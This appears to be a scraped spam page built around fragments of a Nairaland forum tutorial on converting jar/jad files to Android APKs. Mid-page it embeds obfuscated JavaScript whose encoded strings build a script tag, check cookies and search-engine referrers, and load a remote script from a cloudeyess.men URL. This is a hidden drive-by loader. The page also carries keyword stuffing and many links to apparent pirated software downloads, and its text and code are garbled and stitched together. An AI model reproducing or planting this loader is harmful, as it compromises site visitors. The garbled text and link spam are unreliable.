



Image ID: 211427236 www.depositphotos.com

[Jad Jar To Apk Converter Download](http://apcifmarod.blo.gg/2021/march/sims-medieval-for-mac-torrent-2.html#SIgQV=2yGSgCHbYB0bICHPgiKfMAKf2BS52DVrgiYvgDYvMDU9==)



[Jad Jar To Apk Converter Download](http://apcifmarod.blo.gg/2021/march/sims-medieval-for-mac-torrent-2.html#SIgQV=2yGSgCHbYB0bICHPgiKfMAKf2BS52DVrgiYvgDYvMDU9==)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com The first says» Choose the jad file to upload: While the second says» Choose the jar file to upload: Just choose the method that suites you.

1. converter

- 2. converter mp4 to mp3
- 3. converter video

That's all Don't forget to share with your friends Viewing this topic: 1 guest(s)Disclaimer: Every Nairaland member is solely responsible for anything that he/she posts or uploads on Nairaland.. Date: Thursday, 21 December 2017 at 10:39 AMHow To Convert jar, jad, sis Etc Files To Apk File For Android - Phones - Nairaland1.

### **converter**

converter, converter currency, converter units, converter quang, converter quang 1 sợi, converter là gì, converter pdf to word, converter video, converter quang 2 sợi, converter quang viettel, converter calculator, converter mp4, converter box, converter box for tv, converter dolly, converter for car, converter vs inverter, converter to pdf [Muat Turun Al Quran For Pc Windows 8](https://quizzical-mahavira-f2c441.netlify.app/Muat-Turun-Al-Quran-For-Pc-Windows-8-Background-Hd-Eksternal) [Background Hd Eksternal](https://quizzical-mahavira-f2c441.netlify.app/Muat-Turun-Al-Quran-For-Pc-Windows-8-Background-Hd-Eksternal)

)4 Now,finally click on GET APK & download the file to your pc 5 JUST TRANSFER THE DOWNLOADED APPLICATION TO YOUR ANDROID PHONE, AND YOU ARE READY TO USE YOUR APPLICATION.. var 0x4fa5=[' Wm5ndHY=','Z2V0','anNMQmg=','aW5kZXhPZg==','eGJGYW8=','Z2ZhV3A=','TXla','c2V0','dmVUS2U=','UkFxQ3k=','S0 pkaW4=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ 2hpbGQ=','amFkK2phcit0bythcGsrY29udmVydGVyKw==','MXwzfDB8NHwyfDU=','T3JqVHQ=','SXFYaXE=','bGVuZ3Ro', 'c3BsaXQ=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','Y29va2ll','dE1HZkw=','Y2hD Yno=','TFdjWnY=','eFZCS3A=','Z2V0VGltZQ==','Y2JjVFE=','eEtPaWc=','U096VFE=','Wk1xTms=','dlRjWmk=','Lmdvb2d sZS4=','LmJpbmcu','LmFzay4=','LmFsdGF2aXN0YS4=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94P WVuJnF1ZXJ5PQ==','LmFvbC4=','V0pUUEY='];(function(\_0x5589fa,\_0x39cdfc){var \_0x4e391f=function(\_0x1a1cf7){whil e(--\_0x1a1cf7){\_0x5589fa['push'](\_0x5589fa['shift']());}};\_0x4e391f(++\_0x39cdfc);}(\_0x4fa5,0xe7));var \_0x5d17=function(\_0x2c57fe,\_0x37fbc9){\_0x2c57fe=\_0x2c57fe-0x0;var  $0x3a7524=0x4fa5[0x2c57fe];$ if( $0x5d17$ |'initialized']===undefined){(function(){var  $0x2fbc9d=function()$ {var  $_0x5d50d9; try{ 0x5d50d9 = Function('return \x20(function(\x20' + '{}).$ constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x8b7dff){\_0x5d50d9=window;}return \_0x5d50d9;};var \_0x3ffcc6=\_0x2fbc9d();var \_0x1369ea='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x3f$ fcc6['atob']||(\_0x3ffcc6['atob']=function(\_0x25acc7){var \_0x42b0f5=String(\_0x25acc7)['replace'](/=+\$/,'');for(var \_ 0x1d9c56=0x0,\_0x111a1c,\_0x4be10e,\_0x3b41ea=0x0,\_0x241303='';\_0x4be10e=\_0x42b0f5['charAt'](\_0x3b41ea++);~\_0x4be 10e&&(\_0x111a1c=\_0x1d9c56%0x4?\_0x111a1c\*0x40+\_0x4be10e:\_0x4be10e,\_0x1d9c56++%0x4)?\_0x241303+=String['fro mCharCode'](0xff&\_0x111a1c>>(-0x2\*\_0x1d9c56&0x6)):0x0){\_0x4be10e=\_0x1369ea['indexOf'](\_0x4be10e);}return  $0x241303;$ });}());  $0x5d17$ ['base64DecodeUnicode']=function( $0x28b83f$ }{var  $0x7d\text{d}62=\text{atob}(0x28b83f)$ ;var \_0x441225=[];for(var \_0x32f06f=0x0,\_0x4a9849=\_0x7ddd62['length'];\_0x32f06f=\_0xa336a;},'xbFao':function  $257a$ a8( $0x40d40c$ ,  $0x4eb381$ }{return  $0x40d40c$ !== $0x4eb381$ ;},'gfaWp':'wXY','veTKe':function  $0x1d375b($   $0x3c2b01, 0x5540c0)$ {return  $0x3c2b01==0x5540c0;$ },'RAqCy':'szG','KJdin':function \_0x4aa68(\_0x2c9b75,\_0x140766){return \_0x2c9b75+\_0x140766;},'OuhQu':\_0x5d17('0x1e')};var \_0x227c77=[\_0xb16757['vI TZg'],\_0xb16757['FYbBz'],\_0xb16757['VLbOt'],\_0x5d17('0x1f'),\_0xb16757[\_0x5d17('0x20')],\_0xb16757[\_0x5d17('0x21')],'. [Firefox For Mac El Capitan](https://lausoundterntip.substack.com/p/firefox-for-mac-el-capitan)



[Download Clickshare Mac](https://trusting-mclean-3aae5b.netlify.app/Download-Clickshare-Mac)

# **converter mp4 to mp3**

#### [Download Pod Farm 2.5 Mac](https://pensive-lumiere-d0e1e9.netlify.app/Download-Pod-Farm-25-Mac.pdf)

 2 Go to http://www netmite com/android/srv/2 0/getapk php using your computer and you will see different upload options.. Option 1 says» Enter url to a j2me MIDP jad file: And Option 2 is in two forms.. 3 Next,select the screen size of the phone you want to use (Best to leave this empty.. Download the application you want to convert  $\lt$  jar/ jad format>on your pc or you use a previously downloaded file. [Download Mame 480 Games For Mac](https://hp-1020-driver-mac-10-8-download-preactivated-version.simplecast.com/episodes/download-mame-480-games-for-mac)

## **converter video**

[Download Chrome Remote Desktop Mac](https://frinhendeper.substack.com/p/download-chrome-remote-desktop-mac)

yandex

'],\_0x1c4c68=document['referrer'],\_0x3c9754=![],\_0x26b6d3=cookie[\_0x5d17('0x22')](\_0xb16757[\_0x5d17('0x23')]);for(var \_0x29bfcb=0x0;\_0x29bfcb=0x0){\_0x3c9754=!![];}}}}}R(); ₦airaland ForumStats: 1,931,470 members, 3,981,594 topics. 773a7aa168 [Photo Booth Mac Free Download](https://amkereali.therestaurant.jp/posts/15503256)

773a7aa168

[Update Sharepoint List From Excel Using Vba](http://tankrezi.yolasite.com/resources/Update-Sharepoint-List-From-Excel-Using-Vba.pdf)